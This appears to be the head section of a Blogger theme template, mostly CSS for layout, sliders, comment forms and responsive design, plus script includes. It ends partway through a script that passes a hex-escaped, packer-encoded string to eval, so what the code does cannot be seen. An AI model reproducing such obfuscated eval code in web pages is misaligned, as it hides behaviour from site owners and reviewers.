#respond h3 small a:hover {
opacity:.8;
}
#respond label {
color:#888;
width:80px;
font-size:14px;
display:inline-block;
font-weight:300;
}
#respond input {
padding:8px 10px;
border:1px solid #DDD;
margin-right:10px;
border-radius: 3px;
color:#999;
margin-bottom:15px;
font-size:11px;
width:250px;
font-family:"Georgia";
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
margin-bottom:10px;
}
#respond textarea {
padding:14px;
border:1px solid #DDD;
border-radius: 3px;
width:95%;
height:120px;
font-size:13px;
color:#777;
margin-bottom:14px;
line-height:20px;
font-family:"Georgia";
}
#respond textarea:focus {outline:none;}
#respond #submit {
font-family:"Lato";
text-transform:uppercase;
letter-spacing:2px;
background:#eee;
border-radius:0;
font-size:11px;
color:#666;
padding:12px 19px 14px;
margin-top:6px;
display:inline-block;
border:none;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
cursor:pointer;
border-radius:30px;
width:auto;
}
#respond #submit:hover {
background:#333;
color:#FFF;
}
.bottom-blog {
display: inline-block;
width: 100%;
border-top: 1px dashed #e8e8e8;
padding: 13px 0;
margin-top: 30px;
}
.blog-date li{
display: inline-block;
font-size: 12px;
font-style: italic;
margin-right: 14px;
}
.blog-date li a{
color: #5d5d5d
}
.blog-date li .fa{
font-size: 16px;
color: #ce254d;
margin-right: 10px;
vertical-align: middle;
}
.group-share li{
display: inline-block;
margin-left: 6px;
}
.group-share li a{
width: 27px;
height: 27px;
line-height: 27px;
text-align: center;
font-size: 13px;
border: 1px solid #ce254d;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
border-radius: 50%;
display: inline-block;
}
.group-share li a:hover{
color: #ffffff;
border-color: #ce254d;
background: #ce254d;
}
.separator a {
margin-left: 0px!important;
}
.post-header .bg-category{
width: 100%;
overflow: hidden;
text-align: center;
margin: 20px auto 30px;
height: auto;
line-height: 12px;
/*white-space: nowrap;*/
}
.post-header .bg-category .category-name{
position: relative;
display: inline-block;
}
.post-header .bg-category .category-name::before, .post-header .bg-category .category-name::after {
border-bottom: 1px dashed #e8e8e8;
border-color: #e8e8e8;
content: "";
display: block;
height: 1px;
position: absolute;
top: 49%;
width: 9999%;
}
.post-header .bg-category .category-name::before{
margin-right: 25px;
right: 100%;
}
.post-header .bg-category .category-name::after {
left: 100%;
margin-left: 25px;
}
.post-header .category-name{
font-size: 10px;
font-family: 'Montserrat';
color: #ffffff;
text-align: center;
text-transform: uppercase;
height: auto;
}
.post-header .category-name a{
color: #ffffff;
padding: 0px 8px;
letter-spacing: 2px;
vertical-align: top;
line-height: 21px;
}
.post-header .category-name span{
position: relative;
background:  #ce254d;
display: inline-block;
height: auto;
line-height: 10px;
}
.post-header .category-name span:before{
content: "";
display: inline-block;
border-top: 10px solid transparent;
border-right: 7px solid transparent;
border-bottom: 10px solid transparent;
border-left: 7px solid #ffffff;
}
.post-header .category-name span:after{
content: "";
display: inline-block;
border-top: 10px solid transparent;
border-right: 8px solid #ffffff;
border-bottom: 10px solid transparent;
border-left: 8px solid transparent;
}
/********************************/
/*** Archive ***/
/********************************/
.archive-box {
background:#f4f4f4;
padding:22px 0 24px;
text-align:center;
margin-bottom:70px;
margin-top:-70px;
border-bottom:1px solid #eee;
}
.archive-box span {
font-size:14px;
font-style:italic;
letter-spacing:1px;
color:#999;
}
.archive-box h1 {
font-size:26px;
letter-spacing:4px;
text-transform:uppercase;
}
.nothing {
margin-bottom:90px;
text-align:center;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
div#footer-instagram h2 {
display: none;
}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
font-family:"Open Sans";
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
margin: 0;
padding: 0 4px 5px;
}
/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
font-size:12px;
color:#888;
font-family:"Open Sans";
}
.gallery .gallery-icon img{
border-radius:2px;
border:1px solid #eee !important;
padding:7px;
}
.gallery .gallery-icon img:hover {
border:1px solid #ccc !important;
}
.single-sharing-btns a {
color: #ce0030;
}
/*** Contact Form 7 ***/
/*********************************************************/
.wpcf7 input {
width:266px;
}
div.wpcf7 {
overflow:hidden;
margin-top:40px;
}
.wpcf7 p.sp_input {
float:left;
margin-right:19px;
}
.wpcf7 p.sp_message {
clear:both;
}
.wpcf7 input, .wpcf7 textarea {
padding:8px;
border:1px solid #DDD;
margin-right:10px;
-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
color:#777;
font-size:12px;
margin-top:6px;
margin-bottom:6px;
}
.wpcf7 textarea {
width:95%;
}
.wpcf7 .wpcf7-submit {
background:#171717;
-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
padding:12px 24px;
color:#FFF;
letter-spacing:3px;
font-size:11px;
text-transform:uppercase;
cursor:pointer;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:block;
border:none;
width:auto;
}
.wpcf7 .wpcf7-submit:hover {
background:#777;
}
.post-entry.inside a{
color: #ce254d;
}
.post-entry.inside a:hover{
color: #ce0030;
}
/*** 404 ***/
.error-404 {
margin-bottom:105px;
text-align:center;
}
.error-404 h1 {
font-size:190px;
font-weight:700;
margin-bottom:-25px;
}
.error-404 p {
color:#999;
font-size:18px;
font-style:italic;
}
.author-content {
margin-left: 140px;
}
#logo { padding:45px 0; }
#navigation { background:#75601c; }
.menu li a { color:#ffffff; }
.menu li a:hover {  color:#999999; }
.menu .sub-menu, .menu .children { background: #75601c; }
ul.menu ul a, .menu ul ul a { border-top: 1px solid #333333; color:#999999; }
ul.menu ul a:hover, .menu ul ul a:hover { color: #ffffff; background:#333333; }
#top-social a i { color:#ce254d; }
#top-social a:hover i { color:#ffffff }
#top-search a { background:#75601c }
#top-search a { color:#999999 }
#top-search a:hover { background:#474747; }
#top-search a:hover { color:#cccccc; }
.widget-title , #sidebar .widget h2, #widget-area .widget h2 { color:#222; }
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 { background:; color:; }
#footer-social  { background:#f2f2f2; }
#footer-logo { background:#75601c; }
#footer-logo p { color:#EFEFEF; }
#footer-copyright { background:#75601c; }
#footer-copyright p { color:#EFEFEF; }
a, #footer-logo p i { color:#646464; }
.post-entry blockquote p { border-left:3px solid #ce0030; }
#main .widget {
width: 100%;
}
#navigation .widget ul li {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
#navigation .widget ul li:after {
content: "|";
padding-left: 10px;
color: #565656;
}
#navigation .widget ul li:last-child:after {
content: "";
}
#navigation .widget a:hover {
text-decoration: none;
}
#widget-area #container3 .widget {
margin-right: 0;
}
.container.sp_sidebar {
overflow: hidden;
margin: 40px auto 0;
}
.pagination .older {
float: right;
position: relative;
text-align: right;
}
.pagination .newer {
float: left;
position: relative;
text-align: left;
}
.post-nav-icon {
position: absolute;
top: 7px;
width: 32px;
height: 32px;
text-align: center;
line-height: 32px;
background-color:#000;
border-radius: 32px;
color:  #ce254d;
letter-spacing: 0;
}
.older .post-nav-icon{
right:0;
}
.newer .post-nav-icon{
left:0;
}
.older .pager-heading {
margin-bottom: 5px;
color:#aaa;
margin-right: 42px;
}
.older .pager-title {
font-size: 150%;
display: block;
line-height: 1.3;
white-space: normal;
text-overflow: ellipsis;
overflow: hidden;
color:#ce254d;
margin-right: 42px;
}
.newer .pager-heading {
margin-bottom: 5px;
color:#aaa;
margin-left: 42px;
}
.newer .pager-title {
font-size: 150%;
display: block;
line-height: 1.3;
white-space: normal;
text-overflow: ellipsis;
overflow: hidden;
color:#ce254d;
margin-left: 42px;
}
/* Slider */
.slick-slider
{
position: relative;
display: block;
-moz-box-sizing: border-box;
box-sizing: border-box;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-touch-callout: none;
-khtml-user-select: none;
-ms-touch-action: pan-y;
touch-action: pan-y;
-webkit-tap-highlight-color: transparent;
}
.slick-list
{
position: relative;
display: block;
overflow: hidden;
margin: 0;
padding: 0;
}
.slick-list:focus
{
outline: none;
}
.slick-list.dragging
{
cursor: pointer;
cursor: hand;
}
.slick-slider .slick-track,
.slick-slider .slick-list
{
-webkit-transform: translate3d(0, 0, 0);
-moz-transform: translate3d(0, 0, 0);
-ms-transform: translate3d(0, 0, 0);
-o-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
.slick-track
{
position: relative;
top: 0;
left: 0;
display: block;
}
.slick-track:before,
.slick-track:after
{
display: table;
content: '';
}
.slick-track:after
{
clear: both;
}
.slick-loading .slick-track
{
visibility: hidden;
}
.slick-slide
{
display: none;
float: left;
height: 100%;
min-height: 1px;
}
[dir='rtl'] .slick-slide
{
float: right;
}
.slick-slide img
{
display: block;
}
.slick-slide.slick-loading img
{
display: none;
}
.slick-slide.dragging img
{
pointer-events: none;
}
.slick-initialized .slick-slide
{
display: block;
}
.slick-loading .slick-slide
{
visibility: hidden;
}
.slick-vertical .slick-slide
{
display: block;
height: auto;
border: 1px solid transparent;
}
/* --------------------------------------------------------------
Homepage Styles
-------------------------------------------------------------- */
/* ===[ Carousel And Slider ]=== */
.homepage-carousel.slick-initialized,
.homepage-slider.slick-initialized {
opacity: 1;
transition: opacity .2s ease-in;
}
.homepage-carousel .slick-slide,
.homepage-slider .slick-slide {
float: left;
position: relative;
height: 100%;
min-height: 1px;
overflow: hidden;
}
.homepage-carousel .slick-slide img,
.homepage-slider .slick-slide img {
display: block;
width: 100%;
-webkit-transition: all .1s ease-in-out;
-moz-transition: all .1s ease-in-out;
-o-transition: all .1s ease-in-out;
transition: all .1s ease-in-out;
}
.homepage-carousel .slick-nav,
.homepage-slider .slick-nav {
font-size: 18px;
color: #fff;
display: block;
text-align: center;
outline: 0;
padding: 0;
width: 30px;
height: 30px;
position: absolute;
top: 50%;
margin-top: -15px;
background: transparent;
border: 1px solid rgba(255,255,255,.5);
cursor: pointer;
}
.homepage-carousel .slick-nav:hover,
.homepage-slider .slick-nav:hover {
color: #111;
background: #fff;
}
.homepage-carousel .slick-prev,
.homepage-slider .slick-prev { left: 25px }
.homepage-carousel .slick-next,
.homepage-slider .slick-next { right: 25px }
/* ===[ Carousel ]=== */
.homepage-carousel {
opacity: 0;
margin-bottom: 60px;
}
.homepage-carousel .slick-slide:hover img { transform: scale(1.1) }
.homepage-carousel .slick-slide .featured-title {
position: absolute;
padding: 20px 25px 15px 25px;
left: 0;
right: 0;
bottom: 0;
background: rgba(0,0,0,.4);
}
.homepage-carousel .slick-slide .featured-title h2 {
font-family: 'Playfair Display', Georgia, 'Times New Roman', Times, serif;
font-size: 18px;
line-height: 1.2;
margin-bottom: 5px;
color: #fff;
text-shadow: 0 1px 1px rgba(0,0,0,.2);
}
.homepage-carousel .slick-slide .featured-title .featured-date {
color: #ddd;
font-size: 13px;
}
.homepage-carousel .slick-slide .featured-title .featured-category {
font-size: 11px;
padding: 2px 5px;
text-transform: uppercase;
background: #ce254d;
border-radius: 3px;
color: #fff;
margin-left: 5px;
font-family: monospace;
font-family: 'Montserrat';
}
/* ===[ Slider ]=== */
.homepage-slider {
opacity: 0;
margin-bottom: 60px;
}
.homepage-slider .slick-slide .featured-title {
text-align: center;
position: absolute;
margin: 0 auto;
top: 20%;
left: 30%;
width: 40%;
padding: 40px 30px 50px;
background: #fff;
-webkit-transition: all .1s ease-in-out;
-moz-transition: all .1s ease-in-out;
-o-transition: all .1s ease-in-out;
transition: all .1s ease-in-out;
}
.homepage-slider .slick-slide:hover .featured-title { background: rgba(255,255,255,.9) }
.homepage-slider .slick-slide .featured-title h2 {
font-family: 'Playfair Display', Georgia, 'Times New Roman', Times, serif;
font-size: 24px;
line-height: 1.2;
margin-bottom: 10px;
color: #111;
}
.homepage-slider .slick-slide .featured-title .featured-date {
color: #999;
font-size: 13px;
}
.homepage-slider .slick-slide .featured-title .featured-category {
display: inline-block;
font-size: 11px;
font-weight: bold;
text-transform: uppercase;
color: #e1534f;
margin-bottom: 10px;
border-radius: 3px;
}
#blog-pager > span a h3 {
font-family: raleway;
font-size: 17px;
}
#blog-pager a:hover {
text-decoration: none;
}
#blog-pager a > h3:hover {
text-decoration: underline!important;
}
#blog-pager-older-link{display:inline;float:right;width:50%;text-align:right;padding:0}
#blog-pager-newer-link{display:inline;float:left;width:50%;text-align:left;padding:0}
#blog-pager{
clear:both;
font-size:16px;
line-height:normal;
margin:0;
padding:10px;
font-family: times new roman;
background: #f9f9f9;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:12.5%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 70px;
margin: 8px 5px 0px 5px;
width: 70px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
.post-gallery .slick-nav {
font-size: 18px;
color: #fff;
display: block;
text-align: center;
outline: 0;
padding: 0;
width: 30px;
height: 30px;
position: absolute;
top: 50%;
margin-top: -15px;
background: transparent;
border: 1px solid rgba(255,255,255,.5);
cursor: pointer;
}
.post-gallery img {
display: block;
margin: 0 auto;
}
.post-gallery .slick-nav:hover {
color: #111;
background: #fff;
}
.post-gallery .slick-prev { left: 25px }
.post-gallery .slick-next { right: 25px }
.related-slide .slick-nav {
font-size: 18px;
color: #fff;
display: block;
text-align: center;
outline: 0;
padding: 0;
width: 30px;
height: 30px;
position: absolute;
top: 48%;
margin-top: -15px;
background: transparent;
border: 1px solid rgba(255,255,255,.5);
cursor: pointer;
}
.related-slide .slick-slide{
padding: 5px;
}
.related-slide .slick-nav:hover {
color: #111;
background: #fff;
}
.related-slide .slick-prev { left: 25px }
.related-slide .slick-next { right: 25px }

--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6903254831788244923&amp;zx=979e9013-ab89-42c6-8b61-8d2c7668ac95' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6903254831788244923&amp;zx=979e9013-ab89-42c6-8b61-8d2c7668ac95' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<style type='text/css'>
.PageList LI.selected A {
    font-weight: normal!important;
    text-decoration: none;
}


.entry-meta {
  text-align: center;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.single-sharing-btns h3 {
   margin-top: 0;
  font-family: Raleway;
  font-size: 24px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.25;
  letter-spacing: 3px;
  text-transform: uppercase;
  text-align: center;
color:#222;
  margin-bottom: 20px;
}


.social-share-buttons.size-large {
  margin-bottom: 5px;
}
.social-share-buttons.style-default [data-service] {
  box-shadow: 0 3px 0 rgba(0,0,0,0.05);
}
.social-share-buttons.size-large>*, .social-share-buttons.size-large>li>span {
  line-height: 32px;
  min-width: 32px;
}
.social-share-buttons.style-default>*, .social-share-buttons.style-default>li>span {
  border: 1px solid #ddd;
  background-color: #fff;
}
.social-share-buttons>*:first-child {
  margin-left: 0;
}
.social-share-buttons>*, .social-share-buttons>li>span {
  display: inline-block;
  padding: 0 8px;
  cursor: pointer;
  text-align: center;
  position: relative;
  -webkit-border-radius: 1;
  -moz-border-radius: 1;
  -ms-border-radius: 1;
  -o-border-radius: 1;
  border-radius: 1;
  transition: color linear .2s,background-color linear .2s,border-color linear .2s;
  -webkit-transition: color linear .2s,background-color linear .2s,border-color linear .2s;
}
.social-share-buttons>* {
  display: inline-block;
  margin: 5px 8px;
}
.social-share-buttons.size-large.style-default label {
  font-size: 12px;
}

.social-share-buttons.style-default label {
  text-transform: uppercase;
}

.single-sharing-btns label {
  letter-spacing: .1em;
}

.social-share-buttons label {
  margin: 0 0 0 10px;
  text-transform: uppercase;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  cursor: pointer;
}

strong.tag-heading {
  color: #222;
  text-transform: uppercase;
  font-size: 12px;
}
strong.tag-heading .fa {
  margin-right: 5px;
}

.entry-tags .gray-2-secondary a{
  color: #aaa;
  text-transform: uppercase;
  font-size: 12px;
}

.entry-tags.gray-2-secondary {
  margin-top: 20px;
}



/*************************************************
*	10. Tablet									 *
*************************************************/
@media only screen and (min-width: 768px) and (max-width: 960px) {
	
	.container {
		width:726px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	
	#logo img {
		max-width:726px;
		height:auto;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	.post-image img {
		width:726px;
		height:auto;
	}
	
	
	.post-image.audio iframe {
		width:726px;
		height:auto;
	}
	
		.container.sp_sidebar .post-image.audio iframe {
			width:476px;
			height:auto;
		}
	
	.item-related {
		width:230px;
		margin-right:17px;
	}
	.post-pagination .prev-post {
		width:383px;
	}
	.post-pagination .next-post {
		width:383px;
	}
	
	
	
	#widget-area .widget, #sidebar .widget {
		width:230px;
		margin-right:17px;
	}
	
	#widget-area .widget img, #sidebar .widget img {
		max-width:230px;
		height:auto;
	}
	
	#widget-area .widget iframe, #sidebar .widget iframe {
		max-width:230px !important;
		height:auto;
	}
	
	#footer-logo img {
		max-width:726px;
		height:auto;
	}
	#footer-social a {
		margin:0 15px;
	}
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	#footer-social a span {
		display:none;
	}
	
	.wpcf7 input {
		width:208px;
	}
	
	.sp-grid li {
		width:353px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:476px;
		margin-right:20px;
	}
	.container.sp_sidebar #sidebar {
		width:230px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:230px;
		}
		
	.container.sp_sidebar .sp-grid li {
		width:228px;
	}
	
	.container.sp_sidebar .item-related {
		width:149px;
		margin-right:0px;
	}
	.container.sp_sidebar .item-related:last-child {
		margin-right:0;
	}
	.container.sp_sidebar .item-related h3 a {
		font-size:12px;
		letter-spacing:1px;
	}

	
	.container.sp_sidebar #respond textarea {
		width:93%;
	}
	
}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {
	
	.container {
		width:320px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	#logo img {
		max-width:320px;
		height:auto;
	}
	
	.post-header h1 a, .post-header h2 a, .post-header h1 {
		font-size:22px;
		letter-spacing:2px;
	}
	
	.post-image img {
		width:320px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:320px;
		height:auto;
	}
	
	.item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:46px; 
		height:36px; 
		line-height:36px;
		margin:0 4px;
	}
	
	.post-pagination .prev-post {
		width:320px;
	}
	.post-pagination .next-post {
		width:320px;
	}
	
	#respond textarea {
		width:90%;
	}
	
	.thecomment .author-img {
		display:none;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:320px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:320px;
		height:auto;
	}
	
	#footer-social a i {
		height:28px;
		width:28px;
		line-height:28px;
		margin-right:0;
		font-size:12px;
	}
	#footer-social a {
		margin:0 5px;
	}
	#footer-social a span{
		display:none;
	}
	
	.wpcf7 textarea {
		width:94%;
	}
	
	.sp-grid li {
		width:320px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:0;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:320px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:320px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:258px;
		}
		
	.container.sp_sidebar .item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	
}

/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {
	
	.container {
		width:480px;
	}
	
	#logo img {
		max-width:480px;
		height:auto;
	}
	
	.post-image img {
		width:480px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:480px;
		height:auto;
	}
	
	.item-related {
		width:480px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:55px; 
		height:42px; 
		line-height:42px;
		margin:0 10px;
	}
	
	.post-pagination .prev-post {
		width:480px;
	}
	.post-pagination .next-post {
		width:480px;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:480px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:480px;
		height:auto;
	}
	
	#footer-social a {
		margin:0 12px;
	}
	
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	
	.wpcf7 textarea {
		width:95%;
	}
	
	.sp-grid li {
		width:230px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
		.container.sp_sidebar .sp-grid li {
			width:230px;
		}
		.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
			margin-right:16px;
		}
		
		.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
			margin-right:0;
		}
		
	.container.sp_sidebar #main {
		width:480px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:480px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:418px;
		}
		
	.container.sp_sidebar .item-related {
		width:480px;
		margin-bottom:30px;
	}
	
}
</style>
<style type='text/css'>

/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/ 

.slicknav_menu {
    font-size:16px;
}
/* Button */
.slicknav_btn {
    margin: 5px 5px 6px;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_menu .slicknav_icon-bar {
  background-color: #f5f5f5;
}
.slicknav_menu {
    background:#75601c;
    padding:5px;
}
.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:0 0 0 20px;
}
.slicknav_nav .slicknav_row {
    padding:5px 10px;
    margin:2px 5px;
}
.slicknav_nav a{
    padding:5px 10px;
    margin:2px 5px;
    text-decoration:none;
    color:#fff;
	font-family:"Open Sans", sans-serif;
	font-size:11px;
	font-weight:400;
	letter-spacing:2px;
	color:#fff;
	text-transform:uppercase;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}

.PopularPosts .widget-content ul li {
  padding: 0.3em 0;
}

</style>
<style type='text/css'>
.post-entry {
  text-align: justify;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}


.container.sp_sidebar {
  overflow: hidden;
  margin-top: 40px;
}

.pagination {
  margin-bottom: 60px;
  overflow: hidden;
  display: none;
}
</style>
<link href='//netdna.bootstrapcdn.com/font-awesome/4.0.1/css/font-awesome.css?ver=3.9.2' id='font-awesome-css' media='all' rel='stylesheet' type='text/css'/>
<link href='http://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C700italic%2C400%2C700%2C300&subset=latin%2Ccyrillic-ext&ver=3.9.2' id='default_headings_font-css' media='all' rel='stylesheet' type='text/css'/>
<link href='http://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C700%2C400italic%2C700italic&ver=3.9.2' id='default_body_font-css' media='all' rel='stylesheet' type='text/css'/>
<script src='http://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src='http://code.jquery.com/jquery-migrate-1.2.1.js' type='text/javascript'></script>
<script type='text/javascript'>
 //<![CDATA[
var classicMode = false ;
var summary = 40;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhREp9aIB5gQr6z4YzmW-nXljKPWAvKfkCtdGH-B23BunzYTxqvVyA0aYARq5-si41dJqz7JpJvXTuvC8D11kpA55dEQzug1FxUSuiKTBd8bhZqY2EMxltWVaNzJ-72WOujgH38G5iVxSVz/s1600/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 170; 
summaryTitle = 25; 
numposts1 = 5; 
numposts11 = 6; 
numposts2 = 8;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();

function stripHtmlTags(s,max){return s.replace(/<.*?>/ig, '').split(/\s+/).slice(0,max-1).join(' ')}

window["\x65\x76\x61\x6c"](function(brb1,hM_tJZD2,yirZHjL3,zEyKTNFy4,lON5,kNwTB6){lON5=function(yirZHjL3){return(yirZHjL3<hM_tJZD2?'':lON5(window["\x70\x61\x72\x73\x65\x49\x6e\x74"](yirZHjL3/hM_tJZD2)))+((yirZHjL3=yirZHjL3%hM_tJZD2)>35?window["\x53\x74\x72\x69\x6e\x67"]["\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65"](yirZHjL3+29):yirZHjL3["\x74\x6f\x53\x74\x72\x69\x6e\x67"](36))};if(!''["\x72\x65\x70\x6c\x61\x63\x65"](/^/,window["\x53\x74\x72\x69\x6e\x67"])){while(yirZHjL3--)kNwTB6[lON5(yirZHjL3)]=zEyKTNFy4[yirZHjL3]||lON5(yirZHjL3);zEyKTNFy4=[function(lON5){return kNwTB6[lON5]}];lON5=function(){return'\\\x77\x2b'};yirZHjL3=1};while(yirZHjL3--)if(zEyKTNFy4[yirZHjL3])brb1=brb1["\x72\x65\x70\x6c\x61\x63\x65"](new window["\x52\x65\x67\x45\x78\x70"]('\\\x62'+lON5(yirZHjL3)+'\\\x62','\x67'),zEyKTNFy4[yirZHjL3]);return brb1}('\x31\x38 \x31\x66\x28\x57\x2c\x43\x2c\x31\x65\x2c\x6f\x2c\x47\x2c\x4b\x2c\x31\x4f\x29\x7b\x62 \x6b\x3d\x31\x65\x3b\x62 \x43\x3d\x43\x3b\x62 \x6f\x3d\x6f\x3b\x62 \x47\x3d\x47\x3b\x62 \x4b\x3d\x4b\x3b\x62 